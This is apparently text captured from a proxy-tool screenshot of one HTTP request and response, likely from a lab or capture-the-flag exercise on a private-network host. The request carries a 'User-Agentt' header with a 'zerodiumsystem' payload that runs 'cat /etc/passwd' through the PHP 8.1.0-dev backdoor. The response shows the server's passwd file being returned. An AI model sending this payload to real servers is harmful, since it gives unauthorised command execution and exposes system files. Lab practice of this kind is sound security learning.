 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host : 192.168.174.138:8080
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
7 User-Agentt : zerodiumsystem ('cat
/etc/passwd');
8 Connection : close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host : 192.168.174.138:8080
3 Date : Sat, 28 May 2022 17:41:29 GMT
4 Connection : close
5 X-Powered-By : PHP/8.1.0-dev
6 Content-type : text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
ogin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
login
21 backup:x:34:34:backup:/var/backups:/usr/sbin/no
login
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin